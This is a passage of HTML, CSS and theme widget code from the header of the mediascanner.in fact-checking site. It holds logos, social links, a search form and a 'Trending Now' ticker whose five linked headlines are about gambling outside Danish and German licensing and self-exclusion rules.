                }.tdi_20_691 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20_691 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_552  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22_552{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_552{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_552{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_8c1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_8c1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_8c1{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_8c1{
                    display: inline-block;
                }.tdi_23_8c1 .tdb-logo-a,
                .tdi_23_8c1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_8c1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_8c1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_8c1 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_8c1 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_23_8c1 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23_8c1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_8c1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23_8c1 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_8c1 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_8c1 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_8c1 .tdb-logo-img{
                    max-width: 40px;
                }.tdi_23_8c1 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_23_8c1 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23_8c1 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23_8c1 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23_8c1 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_61b  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_61b{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_61b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_61b{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_a9c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_a9c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_a9c{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_a9c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_a9c .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_a9c .tdb-header-search-button-mob{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_429" class="tdc-zone"><div class="tdc_zone tdi_28_6f2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_6f2{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_6f2{
position:relative;
}

</style>
<div class="tdi_27_429_rand_style td-element-style" ><style>
.tdi_27_429_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_6cf" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_7bc  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_7bc{
                    min-height: 0;
                }.tdi_30_7bc > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_29_6cf.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29_6cf.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_30_7bc{
margin-bottom:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_30_7bc .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_6cf_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_6cf_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_32_25b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_25b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_33_2bb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_9ac  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34_9ac{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_34_9ac {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_34_9ac .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_36_2f9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_2f9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_37_13b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_13b" >
<style>
.td-theme-wrap .tdi_37_13b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_37_13b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_37_13b .td-subcat-item .td-cur-simple-item {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_13b .block-title > *,
            .td-theme-wrap .tdi_37_13b .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0d0b52;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_37_13b .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_37_13b .block-title {
                border-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_37_13b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_37_13b .td_quote_on_blocks,
            .td-theme-wrap .tdi_37_13b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_37_13b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_37_13b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_37_13b .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_13b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_37_13b .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_13b .td-read-more a,
            .td-theme-wrap .tdi_37_13b .td-weather-information:before,
            .td-theme-wrap .tdi_37_13b .td-weather-week:before,
            .td-theme-wrap .tdi_37_13b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_37_13b .td-post-category,
            .td-theme-wrap .tdi_37_13b .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_37_13b{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
padding-right:0px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
body .tdi_37_13b .td-trending-now-title,
				.tdi_37_13b .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #0d0b52;
				}.tdi_37_13b .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_37_13b .td-trending-now-title{
					font-family:Oxygen !important;font-size:10px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_37_13b .entry-title a{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_13b .entry-title a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_37_13b = new tdBlock();
block_tdi_37_13b.id = "tdi_37_13b";
block_tdi_37_13b.atts = '{"tdc_css":"[base64]","f_article_font_family":"450","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_family":"450","f_title_font_weight":"700","f_title_font_size":"10","f_title_font_spacing":"1","header_color":"#0d0b52","f_article_font_weight":"400","custom_title":"","title_padding":"","navigation":"","style":"","separator":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_37_13b","tdc_css_class":"tdi_37_13b","tdc_css_class_style":"tdi_37_13b_rand_style"}';
block_tdi_37_13b.td_column_number = "3";
block_tdi_37_13b.block_type = "td_block_trending_now";
block_tdi_37_13b.post_count = "5";
block_tdi_37_13b.found_posts = "2956";
block_tdi_37_13b.header_color = "#0d0b52";
block_tdi_37_13b.ajax_pagination_infinite_stop = "";
block_tdi_37_13b.max_num_pages = "592";
tdBlocksArray.push(block_tdi_37_13b);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_37_13b" data-start=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus">Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" title="Enhancing Your Strategy After Glory Casino Download">Enhancing Your Strategy After Glory Casino Download</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/" rel="bookmark" title="&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens">&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/zaklady-sportowe-we-najnowsze-wiadomosci-o-bukmacherach/" rel="bookmark" title="Zakłady Sportowe We Najnowsze Wiadomości O Bukmacherach">Zakłady Sportowe We Najnowsze Wiadomości O Bukmacherach</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left"
                                  data-block-id="tdi_37_13b"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right"
                                  data-block-id="tdi_37_13b"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_38_286" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39_b66  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_39_b66{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_39_b66 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_39_b66 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_39_b66.tdc-row-content-vert-center,
                    .tdi_39_b66.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_39_b66.tdc-row-content-vert-bottom,
                    .tdi_39_b66.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_39_b66.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_39_b66.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_39_b66{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_39_b66 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_41_677  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_41_677{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_44_fcb  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_44_fcb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_45_a6d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45_a6d" >
<style>
/* custom css */
.tdi_45_a6d .tdb-logo-a,
                .tdi_45_a6d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_45_a6d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_45_a6d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_45_a6d .tdb-logo-img{
                    max-width: 80px;
                }.tdi_45_a6d .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_45_a6d .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_45_a6d .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_45_a6d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_45_a6d .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_45_a6d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_45_a6d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_45_a6d .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45_a6d .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_a6d .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_47_2cc  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47_2cc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_2cc{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_48_6c6 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_6c6" >
<style>

/* inline tdc_css att */

.tdi_48_6c6{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_6c6{
margin-right:10px !important;
}
}

</style>
<style>
.tdi_49_c6b .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_49_c6b .tdm-social-item i.td-icon-twitter,
				.tdi_49_c6b .tdm-social-item i.td-icon-linkedin,
				.tdi_49_c6b .tdm-social-item i.td-icon-pinterest,
				.tdi_49_c6b .tdm-social-item i.td-icon-blogger,
				.tdi_49_c6b .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_49_c6b .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_49_c6b .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_49_c6b .tdm-social-item i,
				.tds-team-member2 .tdi_49_c6b.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_49_c6b .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_49_c6b.tds-social1 .tdm-social-item:hover i{
					color: #162eb7;
				}.tdi_49_c6b .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_49_c6b"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MediaScannerIn" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MediaScannerIn" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/MediaScannerIn" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/MediaScannerIn" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.reddit.com/user/MediaScanner/" class="tdm-social-item"><i class="td-icon-font td-icon-reddit"></i></a><a href="https://www.reddit.com/user/MediaScanner/" class="tdm-social-text" >Reddit</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_50_d65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50_d65" >
<style>

/* inline tdc_css att */

.tdi_50_d65{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_50_d65 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_50_d65{
                    display: inline-block;
                }.tdi_50_d65 .tdb-search-txt{
                    top: 0px;
                }.tdi_50_d65 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_50_d65 .tdb-search-form{
                    border-width: 0px;
                }.tdi_50_d65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_50_d65 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_50_d65 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_50_d65 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_50_d65 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_50_d65 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_50_d65 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_50_d65 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_50_d65 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_50_d65 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_50_d65 .result-msg,
                .tdi_50_d65 .result-msg a{
                    color: #162eb7;
                }.tdi_50_d65 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_50_d65 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_50_d65 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_d65 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_d65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50_d65 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_50_d65 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_50_d65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_50_d65 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_d65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_50_d65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50_d65 .td-image-container,
				.ie11 .tdi_50_d65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_50_d65 .td-module-meta-info,
				.ie11 .tdi_50_d65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_50_d65 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_50_d65 .td-post-vid-time{
					display: block;
				}.tdi_50_d65 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_50_d65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_d65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_d65 .td-post-category{
					display: none;
				}.tdi_50_d65 .td-read-more{
					display: none;
				}.tdi_50_d65 .td-post-author-name{
					display: none;
				}.tdi_50_d65 .entry-review-stars{
					display: none;
				}.tdi_50_d65 .td-icon-star,
                .tdi_50_d65 .td-icon-star-empty,
                .tdi_50_d65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_d65 .td-module-comments{
					display: none;
				}.tdi_50_d65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_50_d65 .td_module_wrap:hover .td-module-title a,
				.tdi_50_d65 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_d65 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_d65 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_d65 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_d65 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_50_d65 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_50_d65 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_d65 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_d65 .td-module-container:before{
					bottom: -10px;
				}.tdi_50_d65 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_d65 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_d65 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_d65 .td-module-container:before{
					bottom: -10px;
				}
}
</style>
<div class="tdi_50_d65_rand_style td-element-style"><style>
.tdi_50_d65_rand_style{
background-color:#0d0b52 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mediascanner.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_51_662" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52_61c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_61c{
                    min-height: 0;
                }.tdi_52_61c:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
</style><div class="vc_column tdi_54_23c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_23c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_c6c tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_c6c"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_c6c .td_block_inner{
                    text-align: center;
